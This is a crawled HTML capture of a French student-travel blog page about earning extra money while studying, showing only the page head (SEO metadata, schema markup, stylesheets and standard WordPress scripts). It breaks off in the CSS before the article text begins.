

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.etudiant-voyageur.fr/arrondir-fins-de-mois-etudiant/
body_size: 28504
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>▶ Comment arrondir ses fins de mois quand on est étudiant ?</title>
	<meta name="description" content="Vivre à l&#039;étranger est déjà une expérience en soi... Mais quand en plus, il faut se rendre à l&#039;université, obtenir ses diplômes, et découvrir la culture" />
	<link rel="canonical" href="https://www.etudiant-voyageur.fr/arrondir-fins-de-mois-etudiant/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="▶ Comment arrondir ses fins de mois quand on est étudiant ?" />
	<meta property="og:description" content="Vivre à l&#039;étranger est déjà une expérience en soi... Mais quand en plus, il faut se rendre à l&#039;université, obtenir ses diplômes, et découvrir la culture" />
	<meta property="og:url" content="https://www.etudiant-voyageur.fr/arrondir-fins-de-mois-etudiant/" />
	<meta property="og:site_name" content="L&#039;Etudiant Voyageur" />
	<meta property="article:publisher" content="https://www.facebook.com/EtudiantVoyageur/" />
	<meta property="article:published_time" content="2020-01-20T13:00:39+00:00" />
	<meta property="article:modified_time" content="2020-01-20T13:24:38+00:00" />
	<meta property="og:image" content="https://www.etudiant-voyageur.fr/wp-content/uploads/2020/01/arrondir-fins-de-mois-etudiant.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1280" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:creator" content="@EtudiantVoyagR" />
	<meta name="twitter:site" content="@EtudiantVoyagR" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.etudiant-voyageur.fr/#organization","name":"L'Etudiant Voyageur","url":"https://www.etudiant-voyageur.fr/","sameAs":["https://www.facebook.com/EtudiantVoyageur/","https://twitter.com/EtudiantVoyagR"],"logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.etudiant-voyageur.fr/#/schema/logo/image/","url":"https://www.etudiant-voyageur.fr/wp-content/uploads/2019/02/logo-ev-couleur.jpg","contentUrl":"https://www.etudiant-voyageur.fr/wp-content/uploads/2019/02/logo-ev-couleur.jpg","width":130,"height":42,"caption":"L'Etudiant Voyageur"},"image":{"@id":"https://www.etudiant-voyageur.fr/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://www.etudiant-voyageur.fr/#website","url":"https://www.etudiant-voyageur.fr/","name":"L&#039;Etudiant Voyageur","description":"Conseils &amp; astuces sur les études à l&#039;étranger, stages à l&#039;étranger, séjours linguistiques, au pair, bénévolat, jobs à l&#039;étranger et bien plus encore !","publisher":{"@id":"https://www.etudiant-voyageur.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.etudiant-voyageur.fr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.etudiant-voyageur.fr/arrondir-fins-de-mois-etudiant/#primaryimage","url":"https://www.etudiant-voyageur.fr/wp-content/uploads/2020/01/arrondir-fins-de-mois-etudiant.jpg","contentUrl":"https://www.etudiant-voyageur.fr/wp-content/uploads/2020/01/arrondir-fins-de-mois-etudiant.jpg","width":1920,"height":1280,"caption":"Comment gagner un peu d'argent quand on est étudiant ?"},{"@type":"WebPage","@id":"https://www.etudiant-voyageur.fr/arrondir-fins-de-mois-etudiant/#webpage","url":"https://www.etudiant-voyageur.fr/arrondir-fins-de-mois-etudiant/","name":"▶ Comment arrondir ses fins de mois quand on est étudiant ?","isPartOf":{"@id":"https://www.etudiant-voyageur.fr/#website"},"primaryImageOfPage":{"@id":"https://www.etudiant-voyageur.fr/arrondir-fins-de-mois-etudiant/#primaryimage"},"datePublished":"2020-01-20T13:00:39+00:00","dateModified":"2020-01-20T13:24:38+00:00","description":"Vivre à l'étranger est déjà une expérience en soi... Mais quand en plus, il faut se rendre à l'université, obtenir ses diplômes, et découvrir la culture","breadcrumb":{"@id":"https://www.etudiant-voyageur.fr/arrondir-fins-de-mois-etudiant/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.etudiant-voyageur.fr/arrondir-fins-de-mois-etudiant/"]}]},{"@type":"BreadcrumbList","@id":"https://www.etudiant-voyageur.fr/arrondir-fins-de-mois-etudiant/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.etudiant-voyageur.fr/"},{"@type":"ListItem","position":2,"name":"Comment arrondir vos fins de mois sans que cela impacte négativement vos notes ?"}]},{"@type":"Article","@id":"https://www.etudiant-voyageur.fr/arrondir-fins-de-mois-etudiant/#article","isPartOf":{"@id":"https://www.etudiant-voyageur.fr/arrondir-fins-de-mois-etudiant/#webpage"},"author":{"@id":"https://www.etudiant-voyageur.fr/#/schema/person/892260542d5475bca8460616a73c6ca7"},"headline":"Comment arrondir vos fins de mois sans que cela impacte négativement vos notes ?","datePublished":"2020-01-20T13:00:39+00:00","dateModified":"2020-01-20T13:24:38+00:00","mainEntityOfPage":{"@id":"https://www.etudiant-voyageur.fr/arrondir-fins-de-mois-etudiant/#webpage"},"wordCount":582,"commentCount":0,"publisher":{"@id":"https://www.etudiant-voyageur.fr/#organization"},"image":{"@id":"https://www.etudiant-voyageur.fr/arrondir-fins-de-mois-etudiant/#primaryimage"},"thumbnailUrl":"https://www.etudiant-voyageur.fr/wp-content/uploads/2020/01/arrondir-fins-de-mois-etudiant.jpg","articleSection":["💸 Budget"],"inLanguage":"fr-FR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.etudiant-voyageur.fr/arrondir-fins-de-mois-etudiant/#respond"]}]},{"@type":"Person","@id":"https://www.etudiant-voyageur.fr/#/schema/person/892260542d5475bca8460616a73c6ca7","name":"Thomas","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.etudiant-voyageur.fr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bbec18a08e33b651839d7efe6dc2c5f6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bbec18a08e33b651839d7efe6dc2c5f6?s=96&d=mm&r=g","caption":"Thomas"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://www.etudiant-voyageur.fr/arrondir-fins-de-mois-etudiant/?amp" /><meta name="generator" content="AMP for WP 1.0.77.45"/><link rel='dns-prefetch' href='//js-eu1.hs-scripts.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="L&#039;Etudiant Voyageur &raquo; Flux" href="https://www.etudiant-voyageur.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="L&#039;Etudiant Voyageur &raquo; Flux des commentaires" href="https://www.etudiant-voyageur.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="L&#039;Etudiant Voyageur &raquo; Comment arrondir vos fins de mois sans que cela impacte négativement vos notes ? Flux des commentaires" href="https://www.etudiant-voyageur.fr/arrondir-fins-de-mois-etudiant/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.etudiant-voyageur.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link data-minify="1" rel='stylesheet' id='plugin_name-admin-ui-css-css'  href='https://www.etudiant-voyageur.fr/wp-content/cache/min/1/ajax/libs/jqueryui/1.13.1/themes/smoothness/jquery-ui.css?ver=1694970234' type='text/css' media='' />
<link rel='stylesheet' id='tooltipster-css-css'  href='https://www.etudiant-voyageur.fr/wp-content/plugins/arscode-ninja-popups/tooltipster/tooltipster.bundle.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='tooltipster-css-theme-css'  href='https://www.etudiant-voyageur.fr/wp-content/plugins/arscode-ninja-popups/tooltipster/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-light.min.css?ver=5.9.12' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='material-design-css-css'  href='https://www.etudiant-voyageur.fr/wp-content/cache/min/1/wp-content/plugins/arscode-ninja-popups/themes/jquery.material.form.css?ver=1694970234' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.etudiant-voyageur.fr/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code>code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group:where(.has-background){padding:1.25em 2.375em}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='wp-components-css'  href='https://www.etudiant-voyageur.fr/wp-includes/css/dist/components/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css'  href='https://www.etudiant-voyageur.fr/wp-includes/css/dist/block-editor/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-nux-css'  href='https://www.etudiant-voyageur.fr/wp-includes/css/dist/nux/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css'  href='https://www.etudiant-voyageur.fr/wp-includes/css/dist/reusable-blocks/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css'  href='https://www.etudiant-voyageur.fr/wp-includes/css/dist/editor/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='captain-form-block-style-css-css'  href='https://www.etudiant-voyageur.fr/wp-content/plugins/captainform/admin/gutenberg/blocks.style.build.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='kk-star-ratings-css'  href='https://www.etudiant-voyageur.fr/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.3.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='pencisc-css'  href='https://www.etudiant-voyageur.fr/wp-content/cache/min/1/wp-content/plugins/penci-framework/assets/css/single-shortcode.css?ver=1694970234' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='rp-public-styles-css'  href='https://www.etudiant-voyageur.fr/wp-content/cache/min/1/wp-content/plugins/reading-progress-bar/public/css/rp-public.css?ver=1694970289' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://www.etudiant-voyageur.fr/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='penci-font-awesome-css'  href='https://www.etudiant-voyageur.fr/wp-content/cache/min/1/wp-content/themes/pennews/css/font-awesome.min.css?ver=1694970234' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMukta+Vaani%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COswald%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CTeko%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='penci-style-css'  href='https://www.etudiant-voyageur.fr/wp-content/cache/min/1/wp-content/themes/pennews/style.css?ver=1694970234' type='text/css' media='all' />
<style id='penci-style-inline-css' type='text/css'>
.penci-block-vc.style-title-13:not(.footer-widget).style-title-center .penci-block-heading {border-right: 10px solid transparent; border-left: 10px solid transparent; }.site-branding h1, .site-branding h2 {margin: 0;}.penci-schema-markup { display: none !important; }.penci-entry-media .twitter-video { max-width: none !important; margin: 0 !important; }.penci-entry-media .fb-video { margin-bottom: 0; }.penci-entry-media .post-format-meta > iframe { vertical-align: top; }.penci-single-style-6 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-6 .penci-entry-media-top.penci-video-format-twitter:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-dailymotion:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-facebook:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-vimeo:after, .penci-single-style-7 .penci-entry-media-top.penci-video-format-twitter:after { content: none; } .penci-single-style-5 .penci-entry-media.penci-video-format-dailymotion:after, .penci-single-style-5 .penci-entry-media.penci-video-format-facebook:after, .penci-single-style-5 .penci-entry-media.penci-video-format-vimeo:after, .penci-single-style-5 .penci-entry-media.penci-video-format-twitter:after { content: none; }@media screen and (max-width: 960px) { .penci-insta-thumb ul.thumbnails.penci_col_5 li, .penci-insta-thumb ul.thumbnails.penci_col_6 li { width: 33.33% !important; } .penci-insta-thumb ul.thumbnails.penci_col_7 li, .penci-insta-thumb ul.thumbnails.penci_col_8 li, .penci-insta-thumb ul.thumbnails.penci_col_9 li, .penci-insta-thumb ul.thumbnails.penci_col_10 li { width: 25% !important; } }.site-header.header--s12 .penci-menu-toggle-wapper,.site-header.header--s12 .header__social-search { flex: 1; }.site-header.header--s5 .site-branding {  padding-right: 0;margin-right: 40px; }.penci-block_37 .penci_post-meta { padding-top: 8px; }.penci-block_37 .penci-post-excerpt + .penci_post-meta { padding-top: 0; }.penci-hide-text-votes { display: none; }.penci-usewr-review {  border-top: 1px solid #ececec; }.penci-review-score {top: 5px; position: relative; }.penci-social-counter.penci-social-counter--style-3 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-4 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-5 .penci-social__empty a, .penci-social-counter.penci-social-counter--style-6 .penci-social__empty a { display: flex; justify-content: center; align-items: center; }.penci-block-error { padding: 0 20px 20px; }@media screen and (min-width: 1240px){ .penci_dis_padding_bw .penci-content-main.penci-col-4:nth-child(3n+2) { padding-right: 15px; padding-left: 15px; }}.bos_searchbox_widget_class.penci-vc-column-1 #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper{ padding-top: 10px; padding-bottom: 10px; }.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close { background: transparent; border-color: 